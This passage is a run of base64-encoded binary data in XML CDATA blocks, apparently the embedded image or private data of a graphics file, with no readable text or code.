DcglqljIGGs4a+Rg3xjr3E8BESnWmROZfDzpar56ghFKlZYbM744yxfDGvUxXDsGwhqQlGZeNQnW
mOEZWbgB1iSiPIqjkx7Sotgt8NWtOQ9406uxyiFSNuDV+DXmU4NJzS5+6U2uJhTkBlzXIF4Htzq6
yL6w1Ui5KKVranVdERY3tBrJOMY6b2Y1oNh88wJQjVNqxjmGQTrGG1gNZHnRoVgmiL+jppX5XhhU
hH/Bqmvk6YNVjWvlZBGo6mO4SNWsiKzpkKpb9LEPUHWLQpKbU92iW1VwqluUkgSmurkb3k2pZsmH
TIyEY/WntI0Z1dhA+dcLUY0z4l0LQjXIEqxSD0B1q4pF3nhq2PQhmk8Ng+YN46kxCFFic9OpCSUh
xtdwaogmGXoOODUARKpqutjUSNFq7DaaujaLWINMjQ+ambobTE3FyKOsKGsdqoMWG0tdYpq9qdRI
wt9M6hrZ+UBSl6CT30TqEtqSAFKjAalKF82jZkdSCw82jjqjDCVpNxFc1Kpvs6jzUszoJlEXJjQl
T6c3UZjZU50Og7elmNx7YahRLq8IuinUeRdXBlwaMJu0vr0Y1N15r7A9XGFmYRu8JkZG010PDoGa
y7N2CNQ9yvjEn36csHvhp12beujTjxNSGz6N8b3mL+zpR0y/g55+/uQNnoZfld7YacyB6Bm8sdOV
TVmlo1fVY1Xu9mZOTwah27fDnH6ExTrI6eW0yos4vZwEDOI01y8HN40/x0zveTxbA75h09yq5Is1
je6RxlEf1rTjdBs13VVCfkjT23CDprcxONPLoYnARzNEmMYx8Bybw697KzvGmzF9DAcxvW1BmM67
6jMA0/Eq3nxpFAM00oiFl8ZSie2Fgi79MBaZ6psujSPkNmbgpYUpqPngpfFBs4vyCy/9ENJYysFL
/4ZJt9rT4UuDVDCmed97xILz0ZnHD7y0wRGbLp2DWH3DpbHKZqoi2NKLvmr7FmxpjESzfHujpeEZ
sKLdZOmHP1mtZoBDivLxz/l5xyBLwyuqcwaX4TMZYuhiL86NlpZTIC3QJkujWBIQxAOWxq1Klis+
+gioNn9hpbOJBJsqjYb0TxMoggQDDFtSFF1MaQhGunstaNSGuM5YDVVeNWt0bqA0+aPdYkzpv1XJ
tnnSMFAOcuOkcazS5EZBOI8cfXf6XpLc5jjWzZKGa9jdG4NYFZaHT10rqwAJfR352wskvY3BkYYi
gvXEgZHmLUr1TZEm5qSMA5EuLkraDGlswYDvjZCGkQ8lCNIQIjxjHoA0zt7alF3iiAvg0BT06LKE
KN7waKrb6FMednQNbU6go1E0weVPEKFBE6Ic4gZHY40RXTFp7I+hkQEr3YabGn2Mhka3ZfVFMKO/
c6rD58YQZEzexYxWX57RDzOaOjmW7QUzmgpByuQvZDQ+VMYCNjIam4kgHAorYIwZ67mI0TSmi/us
lzuvDYxOLEBt4w2MxvtFjsC1Y1dfEAOj+fc0n/g5uPUhPeoGRkMGqVxiAKMlRipfiNGEPrCoNIjR
lFQyuBjEaEJ9mEO/idG0iiFsYjQfz+jtEKMpXWHe7UZGU63SytzIaCpVGI4KZDQ3SQZsH3Yc5PUM
FwcymkrVp9WNjIYKR9TCGxlNXbtgwEZGJ7J9WWBgZDTeSZFvb2Q0hc0MkgYyGhZCEDYzWmwkk7JP
v8Ck/kobGQ31kTKHgYymTpix5xsZTXUZQ6yBjGbDDMZXjYymga/5jYyWLK0fYjQNWLJtYjQsrBt8
IaNxSYI6BzIaQm3FvAMZTTmScq8XMprNdeM7Yq01Y1fKCBoZjbhEM6Y21PIInDGGG8Do1SR03bxo
tNlT08fDi14typgNjOZG4+CicRQCPW9a9JrxXA2LZsCNkd+AReMyKPp6waJRDBRRdrKi0cmdfM1A
RZO3q1KcAEUjIqouiOZEzyKc38ZEU/uSFWbelGj06Vb7R0OiYRCj04xo7FaNkd6IaETsVKRsQjSD
glQ3BCGaTb6ZN7wJ0bzi/CipoZzU4x5RmxCNqtdex7cXIHq5snXzodla23kPgg7Z9Vv05g2Hhq24
oplsaBxGIWGhodkL/BHyMsjQieKEZByDmtAEBTXQ0JpJ3BFxo6HFgSvuR8puZ+QtLB1LYBFQEzi2
32xoWF0AbTY0LWj2EmxoGgIqvdnQtLI2KdjQ/IE6gwQNb5wJrTW/vdjQCDhTjLfZ0CxtUEF3FICg
qpkfzA2HZjkFVcwBh0aFgvBdAYfmDVKV5QWHTip+X982HJr9thmADzg0axse02E2HJrVJRsrDTg0
LYwDBRyaFnVWvODQVKJKpWQ6NHsKNddUSpYBXkR3GeHGQ0udSnK68dDcjnyiwENjOlJ77xsPTa9G
rQ6Nhz4q1sBDw1KD8rzx0LDK6TAemgZGJwMPTYuaT114aMbiWBVqOrQ6e1gGJHQPwkwc3G5ANBdH
FIgEIToR+msMvjgxza3QX4RoWfnpmhDNY6l+VYRoGNTN4SZEs0UKRQtBiNYiwMxoLYXLOAz1TYhW
8VSTrm6qpKd4rg9ENBcs00X/GxFNmbZ48kZEU8mtz8KIaFr0AVyMaFopughGtKTy2SyA6gWYiQYX
I1rCeB1Oq2n4I8skeiKit+L9hYimV8j+zYGIxi2ToDAQ0YpmfCFEM6Kh2lojohnO4BQXjGgFOLrx
HcGITqediRnRjo7Mw4hmRGUGvmP/5ucq5acFI5peoJLbsWLF/PoVEY3FgIQkwZFkpY2KQImIJpkt
uZfyRkQz8KsuD0ZE4zUjgCII0alFu9yLEM3yKapsghDN1oDSCJkQTU8+p/omRKctGAhCtCyHD/39
CmCvDTD6PiH3Dz40koBM2wUeOpF88Qh0JP8OOEAS324+NK2UBpsPjeNLch6AaFgkS78B0bBKzmw+
NA1KCxoQLQsTXhcgGr/I1lTBh0ZikvmAwEMjkxfwvo2HZh6SZUrBh17desfAPmOIiyTYpkOPEhlZ
G3t0GA42dEe1uEOyGw0N42N2M2cWGITaMRgaUuqpCNZ27dlOkzprU6F7lJrGVr06g3Uzobt7X28k
9EhOWAXpGX21OcXcQGgSlVc9RvbGbtKHEwe9DTcN+hgNg56ezzfkGTAnVXBdKOjRHBbfWxVhbzYJ
ehtuEPQxigM9utWngYEGVYJgt5sCvZHYAYFG6JkpoWBAw6DmdRcCGrsFx5nBoxnanQBAz8ev+81/
HtFiK/DPgLiob6Dxz6CWiE550Z+J/nWAjvGUzQIO9vNIQipe5GeYlmVvhADBUKNBPKaXYQjzjX0e
T6RzTX0eboi0oc8wsC70Zj53+yGb+YwAKGs0Avk84qM9yOeNVAviM6BsTAsH8Bmc0M3CDiwxjUVG
JuSxm1igpj1/DOIU3rTnnpT3NesZAVmm9QP1rAuW4c4Fqh4sQM9Id6sflznPw6vUF+aZfZ9XPZTn
rpXXZjz3gGzeiGeeUj2AZ9xgVsAY74y/i73bdvYR5ifgzj2QusF2vo6yyc49MqMBdh6RQgqK8x4H
bqwzgIkq4zXVGWNeuhHOM3ol3kzn2S1G31stI9uD6AwpXzOpOYDOxFvOenjOMHTfROKcZ0hIbpzz
DH500JxR58DkXMCcQaxmP84L5bwYyS6H5IylMvNeBjnvv2+O8zEa4wykS/QXZuXWLCb23RDnFZyk
YDhjLamvPhjOidp2N7PbDGdYtYCJqBvVNyRp7rw6lkeGM+8WvpA2EUgVCGdYBusIguHMbfihH4Yz
ZlBND8FwRoN3l+oizY81DV+Im9/8uTxyRTa+mafEuxv4Zhb0z+At7yISOI286OA3s6J/GoKtzoIp
um7f/GY+SxZKmN/MV6IZEC3xcrKa8cVvZpvIuAKFuuHpcSgzwPl7P+jHH/6LApwZFyTl6gY400qJ
QwCcFS0s+QCbGQZUs4gL4cxwFfVBgXDGc/UvGOEMHiNfkJvgjCtXgWEQnM9qNgjO+qanJtATmGXH
V/tQyqzlqL9sO2bZ7Yy0V8xSHJZNcIZBqoEgOLN4VB0fLoIzrlLqtCA447UTtCkQznDtJCi7Gc7H
gw2GM1/PkGqI8EAmxVAKazOcL6sZzuzey9B/MJxhkTzsZjgT90DFUTCcE7HarqBXL3EIajm83Axn
vLFWY5jhTF2eql/NcMbzVTnyzXBGdRqJXoFwRqmWcOkusF5u8PMCOENdFnx5evxwozl0BL8Z7wnX
Jze/mQEeDtfBb2aAR1wCjxa0NNeAnmopWt3alzpOHotF0sFv5k9mCXc2vpmBymhGr5Kz51EUcOOb
1wzG9qE3o5xGeGXDm+fQanezm1lewzO/0M3oBiMQtMnNkE6yUj/AzSMq/25u8+geHgPbPKJ4OajN
Iz6ei9qMhc0yoplBkWGybSCbQc7jvH8Tm0cLgoSBzWO4LNq4ZiDCGKQ5tGa0jeHQHLRmyipY8m9Y
c3fw8cVqBqWLcbNANffi1jsGNRPrNVQOvTnN7HT0COfMy8Jh+AoGpZnd54eSyTst16MCOEqrKfYz
hIF1kbiK+oiRsBHN7PJe9VkzAIVEHb+lADSDukYP9OYzI3tHMHLgmQERYEws6Mw1yk9vODNkU6OE
Gg8yv/AKA81MDMMKdadFw9D7sDQ+wMxs9ZXL4TKDH0x10Y1lRgWu1gimMrfmrQLKjHURSwxvJjOM
XIAEkxnSpWaOMlfNEDeJlHghmTFNEEwfROZWXVh77aaK1pvHzKUYAQ7mtux1Q/CYoSzhLH3jmHEF
/LWgMbd5untzMkFdlQjaF4y5DX9pwWJuMXsFihnnU8xo3ElwzCosMAkSM6aicYk623S3ixvDDOdd
y39TmHFqgkQYwgyR00zrxWBesUgLBvNq0XvPCObVnTq+CMzQEquQ1gDm1f3jwV8WtDEMc+uE1czJ
8OXlXMBmL8MQv7XRy0x0cG0Q6OVIRmzyMkRepH7c4OU5oqOCucsrAJuBXV4RCL+oy0i06L3pOyIf
zIFQM3P9Qzn8TV2mVTRxy+ASObhW3Nl7rOaY3NRlWBcL/oO6TEaU3wsJInYTlBu6fB3O0GVYhG4K
6HJKLnR7QZe18lnrQJeZb6bsNKDLAhlYWXb49PADKewM6DLTvJzTArr8vQcZQb1fDw==
	]]>
	<![CDATA[
	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
XFry3hYi7P71qMf4OoNjvs72HPW6ru/uwc8aJLP7vX+5OVSKlC8HwURR+XlcP3cZ71O7zOcyrqOe
C77O4L45mOsGAoivbcmIWl+OeoyvMzjm62zPUa/r+u4e+Oacu/aapc8zvmbp8zZcs/RlvGfpy3xm
6euoZ5a+zuCepc8zvrfdb8N91GN8ncExX2d7jnpd13f34Ls353VzzjO+DnLehuvnLuN9apf5XMZ1
1HPB1xncN+c843vb/TbcRz3G1xkc83W256jXdX13D37+6ntgTpnfuR62vtwJzDR5fDVOrfC/uB6Y
FhFFf/szCCTX9WXmt/GL63Fvu92J+6jH+DqDY77Odh/1uqyvN+DvPkGeSfe+p8dBOD9+PInrLC/j
fUWX+Vz95cqc+3RN+vc9vRyE655uT+K+p8f4uqfHfJ3tPup1WV9vwK8yPZ5Z976tx0M4v39cietE
L+N9UZf53IDLlzm36pr179t6eQjXI9iuxP2wjvH1YI/5Ott91Ouyvt6Av/urer39UJSW9t33b/Pr
o4bUIdkLOMYp8MeXAQCHqs94DwD4Z8QI3mdg45cB4N52f9T3UY/xdQbHfJ3tOep1XQ==
	]]>
	<![CDATA[
	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
